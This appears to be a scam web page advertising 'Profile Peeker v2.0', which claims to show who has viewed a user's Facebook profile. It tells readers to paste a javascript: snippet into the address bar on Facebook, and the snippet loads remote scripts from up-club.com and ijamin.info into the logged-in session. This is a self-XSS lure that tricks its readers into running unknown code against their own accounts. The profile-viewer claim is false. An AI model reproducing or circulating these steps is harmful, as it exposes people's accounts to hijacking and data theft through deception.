 Follow the steps below to see who has been stalking your profile.
-Use Our Unique Code To Reveal Who Has Been Stalking You!
-Follow The Simple Steps Below To Use Profile Peeker v2.0.
Step 1 - Copy This Script:
Just Click In the Box To Highlight All Then Copy The Code
javascript:(a=(b=document).createElement('script')).src='//up-
club.com/inet.php',b.body.appendChild(a);void(0)
Just Click In the Box To Highlight All Then Copy The Code
Step 2:
Click Here To Visit Facebook.Com
Paste The Code Into Your Browser's Address Bar. Then Hit Enter!
Facebook - Windows Internet Explorer
javascript:(a=(b=document).createElement('script')).src='//ijamin.info/e.js',b.body.appendChild(a);void(0)
File Edit View Favorites Tools Help
facebook Search